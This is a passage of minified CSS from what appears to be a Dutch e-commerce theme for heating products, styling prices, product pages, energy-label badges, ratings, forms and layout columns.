#0000),var(--tw-shadow)}.actions-toolbar .primary button:hover{--tw-bg-opacity:1;background-color:rgb(4 142 4/var(--tw-bg-opacity));--tw-text-opacity:1;--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form a.actions-toolbar .primary button{color:#fff;text-decoration:none;background:#00b900}.page-layout-warmtepomp-layout .product-questions .actions-toolbar .primary button{background:#0094e0}.page-layout-offerte-layout .post-view a.actions-toolbar .primary button{color:#fff;text-decoration:none}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column;align-items:center;padding:1rem 0}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column #category-view-container.flex-col,.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .flex#category-view-container{display:block;text-align:center}.category-description{max-width:56rem}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}.category-cms h3,.category-description h3{font-weight:700}.category-description h2{font-weight:700;font-size:20px}.price-including-tax+.price-excluding-tax{font-size:.875rem;line-height:1.25rem}.price-including-tax+.price-excluding-tax:before{content:attr(data-label) ": "}.price-excluding-tax,.price-including-tax{white-space:nowrap}.price-excluding-tax .price,.price-including-tax .price{font-weight:600;line-height:1.625}.price-excluding-tax{display:block}[data-content-type$=block] .price-excluding-tax p:last-child{margin-bottom:1rem;margin-top:0}.price-container.price-tier_price{display:flex;gap:.25rem}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .price-container.price-tier_price.flex-col{display:block;text-align:center}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ": "}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:after{content:")"}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column #customer-login-container.flex-col,.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .flex#customer-login-container{display:block;text-align:center}@media (min-width:768px){#customer-login-container{flex-direction:row}}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity));--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity));--tw-ring-opacity:0.5}.page.messages{position:sticky;z-index:20}.page.messages .container{margin-top:6px}.page.messages .sticky-product-name{width:75%;max-width:inherit}.page.messages .sticky-product-name .product-name,.page.messages .sticky-product-name .stickprodspecs{display:inline-block}.page.messages{top:0}.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.sticky .page.messages .messages section#messages{margin-top:6px}.page-layout-airco-layout #category-view-container.category-view.page.messages .messages section#messages,.page-layout-elekhaard-layout #category-view-container.category-view.page.messages .messages section#messages,.page-layout-pellet-layout #category-view-container.category-view.page.messages .messages section#messages,.page-layout-tuinhaard-layout #category-view-container.category-view.page.messages .messages section#messages,.page-layout-warmtepomp-layout #category-view-container.category-view.page.messages .messages section#messages{padding-left:10px;padding-right:10px}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity));padding:.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .message.flex-col{display:block;text-align:center}.message.error{--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity))}.message.success{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity))}.message a{text-decoration-line:underline}.product-item .price-container{display:block}[data-content-type$=block] .product-item .price-container p:last-child{margin-bottom:1rem;margin-top:0}.product-item .price-container .price{font-size:1.125rem;line-height:1.75rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .special-price .price-container .price-label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.product-item .old-price .price-container{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400}html{scroll-behavior:smooth;scroll-padding-top:200px}.max-w-75{max-width:75%}.onzekeuze{left:-10px;top:-10px;position:absolute;background:url(/media/keuzelabel.png) no-repeat;width:94px;height:50px;z-index:2}.aricon{top:120px;background:url(/media/ar-icon.png) no-repeat}.aricon,.treedicon{right:5px;position:absolute;width:57px;height:50px;z-index:2}.treedicon{top:175px;background:url(/media/3d-icon.png) no-repeat}.product-slider .onzekeuze{top:0;left:0}.info-3d ul{list-style:disc;padding-left:20px}.alabel{position:absolute;display:inline-block;background-color:#db2e2a;color:#fff;border-radius:3px;padding:2px 4px;z-index:2;font-weight:700;font-size:13px;top:60px;left:0}.js_slide .energielabel,.product-item-info .energielabel,.products-grid .energielabel{font-size:14px}.js_slide .energielabel:after,.product-item-info .energielabel:after,.products-grid .energielabel:after{border-top:16px solid #0000;border-bottom:13px solid #0000}.instalmelding{background:#f4e1ce;display:block;padding:5px 15px;border-radius:4px;border:1px solid #e77e22;margin-bottom:12px}.instalmelding,.instalmelding a{font-weight:700;text-decoration:underline}.instalmelding a:hover{text-decoration:none}.page-layout-offerte-layout .product-middle{max-width:800px;margin:0 auto;background:#fff;border-radius:10px;padding:20px}.btn-timeslots{background:#aaa;border:2px solid #999;cursor:pointer}.btn-timeslots.active{background:#0094e0;border:2px solid #0094e0}.prodratings{position:absolute;z-index:3;right:0}.rating-stars{display:inline-block;margin-right:5px;vertical-align:top}.rating-star-icon{width:93%;position:relative}.prodnumreviews,.rating-star-icon{display:inline-block}.prodratings a:hover .prodnumreviews{text-decoration:underline}.rating-star-icon:before{top:0;right:0;bottom:0;left:0;display:block;width:5rem;height:1rem;content:"\f005 \f005 \f005 \f005 \f005";font-family:FontAwesome Regular;color:#bbb}.rating-star-icon span{position:absolute;top:0;overflow:hidden}.rating-star-icon span:before{width:5rem;height:1rem;color:#febf00;content:"\f005 \f005 \f005 \f005 \f005";font-family:FontAwesome Regular}.proddetailratings .rating-stars{font-size:20px}.proddetailratings .rating-star-icon{width:115%}.proddetailratings .prodnumreviews{font-size:20px;margin-left:12px}.kreview{margin-top:12px;margin-bottom:12px}.kreviewitem{border:1px solid #ddd;max-width:750px;margin:0 auto}.kstarrating .rating-star-icon{max-width:75px;margin-right:5px}.kdate{color:#888;font-size:14px}.energielabel{position:absolute;display:inline-block;background-color:#009600;color:#fff;border-radius:3px;padding:4px 12px;z-index:2;font-weight:700;font-size:22px;top:60px;right:20px}.energielabel.A{background:#07a349}.energielabel.B{background:#4bb747}.energielabel.C{background:#c0d82c}.energielabel.D{background:#fbf200}.energielabel.E{background:#f6b710}.energielabel.F{background:#f36a21}.energielabel.G{background:#ec191f}.energielabel.A:after{border-left:19px solid #07a349}.energielabel.B:after{border-left:19px solid #4bb747}.energielabel.C:after{border-left:19px solid #c0d82c}.energielabel.D:after{border-left:19px solid #fbf200}.energielabel.E:after{border-left:19px solid #f6b710}.energielabel.F:after{border-left:19px solid #f36a21}.energielabel.G:after{border-left:19px solid #ec191f}.energielabel:after{content:"";width:0;height:0;border-top:21px solid #0000;border-bottom:21px solid #0000;border-left:19px solid #009600;display:inline-block;position:absolute;margin:-4px 0 15px;right:-18px}.associated-option:before{content:"";position:absolute;width:88px;height:56px;background:url(/media/choice-arrowicon.png) no-repeat;background-size:cover;top:-40px;left:40px}.associated-option{background:#f2f2f2;border-radius:10px;padding:0;position:relative}.associated-option .swatch-associate div div[data-container=swatch-associate-options]:not(:empty){padding:20px}.associated-option .assoc-option{display:block}.associated-option .swatch-associate .label{font-size:13px;text-transform:none;font-weight:700;color:#000;display:block}.associated-option .attribute-items{display:inline-block;padding:1em}.attribute-items div.itoption{border:1px solid #ddd;padding:.5em;border-radius:4px;display:inline-block}.associated-option .attribute-items .itoption{background:#fff;margin-right:12px;margin-bottom:12px}.associated-option .swatch-associate .attribute-items .itoption.active{background:#c7ecff}.attribute-items div:first-child div{border:none;padding:0;border-radius:4px}.associated-option .swatch-associate .active{pointer-events:none;border:2px solid #0094e0;padding:.5em;border-radius:4px}.associated-option .swatch-associate .disabled{pointer-events:none;opacity:.5;border:1px solid #ddd;padding:.5em;border-radius:4px}.associated-option .assoc-option .layer_note span{background:#0094e0;border-radius:10px;color:#fff;margin-left:12px;padding:0 10px;font-size:12px;font-weight:400}.associated-option .assoc-option .layer_note span:hover{background:#275ca5}.associated-option .assoc-option .layer_note img{width:5px;padding-left:0;display:inline-block;margin-left:-4px;margin-right:5px;margin-top:-2px}.the-label{font-weight:400;font-size:16px;max-width:600px;min-width:400px}.the-label h2{font-weight:700;font-size:20px}.the-label h3{font-weight:700;font-size:18px}.the-label a{text-decoration:underline;color:#0094e0}.price-box{position:relative}.product-middle .price-box .price-container{position:absolute;margin-left:150px;top:-10px}.product-middle .pme-instal .price-box .price-container{position:relative;margin-left:auto;top:-10px}.product-middle .price-box .price-container .old-price{position:absolute;left:100px;top:5px}.productfaq .order-1{display:inline-block;width:35%}.productfaq .order-2{display:inline-block;width:40%;vertical-align:top;padding-top:0}.productfaq .order-3{display:inline-block;width:22%;vertical-align:top}.additional-attributes .table-caption:before,.faq-item .product-faq-title:before,.scollapsible:before{font-size:18px;line-height:22px;color:#000;content:"\f078";font-family:FontAwesome;margin:0 12px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;position:absolute;right:0}.additional-attributes .table-caption.active:before,.faq-item .product-faq-title.active:before,.scollapsible.active:before{content:"\f077"}@media screen and (max-width:479px){.product-middle .price-box .price-container .old-price{left:0;top:-20px}}@media screen and (max-width:767px){.productfaq .order-1,.productfaq .order-2,.productfaq .order-3{width:100%}.product-middle .price-box .price-container{position:relative}.product-middle .price-box .price-container .old-price{left:0;top:-20px}}@media screen and (min-width:768px) and (max-width:1279px){.productfaq .order-1{width:35%}.productfaq .order-2{width:58%}.productfaq .order-3{width:100%}}@media screen and (min-width:1200px){.associated-option:after{content:"op basis van onderstaande keuzeopties (aanpasbaar)";position:absolute;top:-40px;right:0;width:200px;font-weight:700;font-size:12px}}@media screen and (max-width:1023px){.side-buttons{display:none}}.product-service{padding:20px 0}.product-service ul{margin:0;padding:0;position:relative;list-style:none}.product-service li{font-size:18px;line-height:36px;padding-left:40px}.product-service li:before{font-family:FontAwesome;content:"\f00c";color:#6ae161;display:inline-block;position:absolute;left:0}.product-service li strong{color:#0094e0;font-weight:700}.product-service img{display:inline-block}.side-buttons{top:50%;bottom:unset;transform:translate(50%,-50%) rotate(90deg);right:45px;bottom:auto;position:fixed;z-index:30}.side-buttons a{position:relative;display:inline-block;color:#fff;line-height:22px;background:#7d399c;font-weight:700;margin-right:10px;padding:20px 20px 20px 70px}.side-buttons a:hover{background:#af5ed4}.side-buttons a:hover:after{border-left:41px solid #af5ed4}.side-buttons a:after{border-left:41px solid #7d399c;z-index:2}.side-buttons a:after,.side-buttons a:before{width:0;height:0;content:" ";border-bottom:42px solid #0000;border-top:42px solid #0000;display:inline-block;position:absolute;right:-41px;top:0}.side-buttons a:before{border-left:41px solid #fff;left:0}.shorts h2{font-size:24px;font-weight:700;margin-bottom:12px}.shorts img{display:inline-block}.additional-attributes tr:nth-child(2n){background:#e4f2ff}.product.attribute.description{border-right:0 solid #ddd;width:100%;margin-top:30px;background:#e4f2ff;padding:30px;max-width:inherit;text-align:left}.product.attribute.description .proddesccol{max-width:750px;margin:0 auto;text-align:left;background:#fff;border-radius:10px;padding:25px}a.descmore{position:relative;padding-left:20px}a.descmore:before{font-family:FontAwesome;content:"\f105";color:#0094e0;position:absolute;left:0;font-size:18px;cursor:pointer}.infobox{display:none;line-height:20px}.infoatt{padding-right:5px;position:absolute;left:12px}.infoboxtitle{color:#0094e0;font-size:18px;font-weight:700}table.additional-attributes>tbody>tr>th{color:#545045;font-weight:400;line-height:45px;width:35%;padding:8px 10px 8px 50px;position:relative;text-align:left}table.additional-attributes>caption{width:100%;position:relative;height:inherit;margin:0;font-weight:700;font-size:22px;line-height:36px;color:#000;text-align:left;display:block}.infoicon{max-width:25px;vertical-align:middle;display:inline-block}.infoatt:hover .infobox{display:block;position:absolute;border:1px solid #ccc;padding:10px;background:#fff;width:300px;color:#000;border-radius:0;bottom:25px}.am-attachments .am-fileicon{width:30px}.product-info-main .prodatts{max-width:780px;margin:0 auto}.product-offerte #offmodalnew,.product-offerte #offmodalnew2,.product-offerte a{margin:12px 0;height:48px;line-height:48px;font-size:22px;text-transform:none;position:relative;display:block;text-align:center;color:#fff;background:#f58b01;font-weight:500;border-radius:8px;cursor:pointer;text-decoration:none;width:100%;padding:inherit}.product-offerte #offmodalnew2:hover,.product-offerte #offmodalnew:hover,.product-offerte a:hover{text-decoration:none;background:#ce7706;color:#fff}.product-cart #cartmodalnew,.product-cart a{margin:12px 0;height:48px;line-height:48px;font-size:22px;text-transform:none;position:relative;display:block;text-align:center;color:#fff;background:#7ac400;font-weight:500;border-radius:8px;cursor:pointer;text-decoration:none;width:100%;padding:inherit}.product-cart #cartmodalnew:hover,.product-cart a:hover{text-decoration:none;background:#048e04;color:#fff}span.choice{display:inline-block;margin:0 auto;min-width:80px;padding:10px;color:#fff;font-size:18px;border-color:#7ac400;border-radius:10px;background:#7ac400;font-weight:600;text-align:center;cursor:pointer}.product-cart #textinput-postcode{height:40px;padding:0 11px;border-radius:3px;background-color:#fdfcfb;border:2px solid #aeaeae;margin-bottom:20px}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}[data-content-type$=block] .page-product-bundle .price-final_price .price-from .price-container p:last-child,[data-content-type$=block] .page-product-bundle .price-final_price .price-to .price-container p:last-child{margin-bottom:1rem;margin-top:0}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}[data-content-type$=block] .page-product-bundle .price-final_price .price-from .price-container .price-label p:last-child,[data-content-type$=block] .page-product-bundle .price-final_price .price-to .price-container .price-label p:last-child{margin-bottom:1rem;margin-top:0}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-including-tax+.price-excluding-tax,.page-product-bundle .price-final_price .price-to .price-including-tax+.price-excluding-tax{margin-top:.25rem}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form .group-required .page-product-bundle .price-final_price .price-from .price-including-tax+.price-excluding-tax,.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form .group-required .page-product-bundle .price-final_price .price-to .price-including-tax+.price-excluding-tax{margin-top:15px}.page-product-bundle .price-final_price .price-from .price-including-tax+.price-excluding-tax .price,.page-product-bundle .price-final_price .price-to .price-including-tax+.price-excluding-tax .price{font-size:1rem;line-height:1.5rem}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.wishlist-widget .price-box .old-price,.wishlist-widget .price-box .price-label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-bg-opacity:0.25}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .backdrop.flex-col{display:block;text-align:center}.snap{scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}body{overflow-y:scroll}.clearfix:after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .flex-columns-wrapper.flex-col,.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .flex.flex-columns-wrapper{display:block;text-align:center}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1536px){.columns{max-width:1536px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem}.sticky .columns{margin-top:6px}.page-layout-airco-layout #category-view-container.category-view.columns,.page-layout-elekhaard-layout #category-view-container.category-view.columns,.page-layout-pellet-layout #category-view-container.category-view.columns,.page-layout-tuinhaard-layout #category-view-container.category-view.columns,.page-layout-warmtepomp-layout #category-view-container.category-view.columns{padding-left:10px;padding-right:10px}.columns{grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.productfaq .columns .main{display:inline-block;width:40%;vertical-align:top;padding-top:0}@media screen and (max-width:767px){.productfaq .columns .main{width:100%}}@media screen and (min-width:768px) and (max-width:1279px){.productfaq .columns .main{width:58%}}.columns .sidebar{order:3}.productfaq .columns .sidebar{display:inline-block;width:22%;vertical-align:top}@media screen and (max-width:767px){.productfaq .columns .sidebar{width:100%}}@media screen and (min-width:768px) and (max-width:1279px){.productfaq .columns .sidebar{width:100%}}.product-main-full-width .columns{max-width:none}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.page-with-filter .columns .sidebar-main{order:1}.productfaq .page-with-filter .columns .sidebar-main{display:inline-block;width:35%}@media screen and (max-width:767px){.productfaq .page-with-filter .columns .sidebar-main{width:100%}}@media screen and (min-width:768px) and (max-width:1279px){.productfaq .page-with-filter .columns .sidebar-main{width:35%}}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.productfaq .page-layout-2columns-left .columns .sidebar,.productfaq .page-layout-2columns-right .columns .sidebar,.productfaq .page-layout-3columns .columns .sidebar{display:inline-block;width:22%;vertical-align:top}@media screen and (max-width:767px){.productfaq .page-layout-2columns-left .columns .sidebar,.productfaq .page-layout-2columns-right .columns .sidebar,.productfaq .page-layout-3columns .columns .sidebar{width:100%}}@media screen and (min-width:768px) and (max-width:1279px){.productfaq .page-layout-2columns-left .columns .sidebar,.productfaq .page-layout-2columns-right .columns .sidebar,.productfaq .page-layout-3columns .columns .sidebar{width:100%}}.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}.productfaq .page-with-filter .columns .sidebar-main{display:inline-block;width:35%}@media screen and (max-width:767px){.productfaq .page-with-filter .columns .sidebar-main{width:100%}}@media screen and (min-width:768px) and (max-width:1279px){.productfaq .page-with-filter .columns .sidebar-main{width:35%}}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.productfaq .page-layout-2columns-left .columns .sidebar,.productfaq .page-layout-3columns .columns .sidebar{display:inline-block;width:35%}@media screen and (max-width:767px){.productfaq .page-layout-2columns-left .columns .sidebar,.productfaq .page-layout-3columns .columns .sidebar{width:100%}}@media screen and (min-width:768px) and (max-width:1279px){.productfaq .page-layout-2columns-left .columns .sidebar,.productfaq .page-layout-3columns .columns .sidebar{width:35%}}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}.productfaq .page-layout-2columns-left .columns .sidebar~.sidebar-additional,.productfaq .page-layout-3columns .columns .sidebar~.sidebar-additional{display:inline-block;width:22%;vertical-align:top}@media screen and (max-width:767px){.productfaq .page-layout-2columns-left .columns .sidebar~.sidebar-additional,.productfaq .page-layout-3columns .columns .sidebar~.sidebar-additional{width:100%}}@media screen and (min-width:768px) and (max-width:1279px){.productfaq .page-layout-2columns-left .columns .sidebar~.sidebar-additional,.productfaq .page-layout-3columns .columns .sidebar~.sidebar-additional{width:100%}}.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main{order:3}.productfaq .page-layout-2columns-right .sidebar-main,.productfaq .page-layout-2columns-right.page-with-filter .sidebar-main{display:inline-block;width:22%;vertical-align:top}@media screen and (max-width:767px){.productfaq .page-layout-2columns-right .sidebar-main,.productfaq .page-layout-2columns-right.page-with-filter .sidebar-main{width:100%}}@media screen and (min-width:768px) and (max-width:1279px){.productfaq .page-layout-2columns-right .sidebar-main,.productfaq .page-layout-2columns-right.page-with-filter .sidebar-main{width:100%}}}@media (min-width:1024px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}.product-image-container{width:100%!important}.product-image-container img{width:100%}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .swatch-attribute .swatch-attribute-options.flex-col{display:block;text-align:center}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .swatch-attribute .swatch-attribute-options .swatch-option.flex-col{display:block;text-align:center}.swatch-attribute .swatch-attribute-options .swatch-option{min-width:40px}body{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}#cart-drawer{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));outline:2px solid #0000;outline-offset:2px}.card{border-radius:.125rem;--tw-bg-opacity:1;padding:1rem;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.card,.card-interactive:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}.card-interactive:hover{--tw-bg-opacity:1}.duration-200{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.transition{transition:transform .25s ease,color .25s ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:400;font-display:swap;src:url(../../frontend/Wc/default/nl_NL/fonts/sourcesanspro-regular.woff2) format("woff2"),url(../../frontend/Wc/default/nl_NL/fonts/sourcesanspro-regular.woff) format("woff"),url(../../frontend/Wc/default/nl_NL/fonts/sourcesanspro-regular.svg#source_sans_proregular) format("svg")}@font-face{font-family:FontAwesome;src:url(../../frontend/Wc/default/nl_NL/fonts/fa-regular-400.eot?v=4.7.0);src:url(../../frontend/Wc/default/nl_NL/fonts/fa-regular-400.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../../frontend/Wc/default/nl_NL/fonts/fa-regular-400.woff2?v=4.7.0) format("woff2"),url(../../frontend/Wc/default/nl_NL/fonts/fa-regular-400.woff?v=4.7.0) format("woff"),url(../../frontend/Wc/default/nl_NL/fonts/fa-regular-400.ttf?v=4.7.0) format("truetype"),url(../../frontend/Wc/default/nl_NL/fonts/fa-regular-400.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:FontAwesome Regular;src:url(../../frontend/Wc/default/nl_NL/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../../frontend/Wc/default/nl_NL/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../../frontend/Wc/default/nl_NL/fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../../frontend/Wc/default/nl_NL/fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../../frontend/Wc/default/nl_NL/fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../../frontend/Wc/default/nl_NL/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{font-size:1rem;line-height:1.5rem;line-height:1.5;letter-spacing:0;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}.sticky 